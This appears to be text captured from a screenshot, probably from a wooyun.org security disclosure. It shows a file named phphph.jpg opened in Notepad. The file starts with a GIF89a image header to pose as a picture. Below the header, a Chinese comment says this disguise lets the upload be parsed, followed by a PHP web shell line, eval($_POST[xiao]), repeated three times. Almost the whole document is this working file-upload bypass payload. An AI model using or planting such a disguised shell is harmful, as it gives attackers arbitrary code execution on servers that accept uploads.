 phphph.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
伪图片，不然上传进去不
解析
<?php eval($_POST[xiao])?>
<?php eval($_POST[xiao])?>
<?php eval($_POST[xiao])?>
phphph.jpg
www.wooyun.org